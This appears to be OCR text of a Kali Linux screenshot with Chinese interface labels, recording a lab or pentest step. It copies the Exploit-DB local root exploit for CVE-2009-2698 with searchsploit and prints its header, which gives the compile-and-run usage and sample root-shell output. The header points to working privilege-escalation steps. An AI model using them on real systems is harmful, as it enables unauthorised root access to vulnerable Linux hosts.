 19:41
root@kali: /home/kali/Desktop
文件 动作 编辑 查看 帮助
回收站
星火应用商店
1信息搜集
文件系统
Exploit Dat...
7550.c
主文件夹
Google Chr...
7550
Kali Linux a...
Visual Studi...
9542.c
exploitdb
信息搜集2
系统和内核版本都符合
使用方法
└─# searchsploit -m linux_x86/local/9542.c
复制到下来
Exploit: Linux Kernel 2.6 < 2.6.19 (White S 4.4/4.5 / Fedora
Core 4/5/6 x86) - 'ip_append_data()' Ring0 Privilege Escalation (1)
URL: https://www.exploit-db.com/exploits/9542
Path: /usr/share/exploitdb/exploits/linux_x86/local/9542.c
Codes: CVE-2009-2698
Verified: True
File Type: C source, ASCII text
Copied to: /home/kali/Desktop/9542.c
查看
┌──(root㉿kali)-[/home/kali/ op]
└─# cat 9542.c
/*
**
** 0x82-CVE-2009-2698
** Linux kernel 2.6 < 2.6.19 (32bit) ip_append_data() local ring0 root expl
oit
**
** Tested White Box 4(2.6.9-5.ELsmp),
** CentOS 4.4(2.6.9-42.ELsmp), CentOS 4.5(2.6.9-55.ELsmp),
** Fedora Core 4(2.6.11-1.1369_FC4smp), Fedora Core 5(2.6.15-1.2054_FC5),
** Fedora Core 6(2.6.18-1.2798.fc6).
**
** --
** Discovered by Tavis Ormandy and Julien Tinnes of the Google Security Tea
m.
** Thankful to them.
**
**
** bash$ gcc -o 0x82-CVE-2009-2698 0x82-CVE-2009-2698.c && ./0x82-CVE-2009-
2698
** sh-3.1# id
** uid=0(root) gid=0(root) groups=500(x82) context=user_u:system_r:unconfin
XenoEcho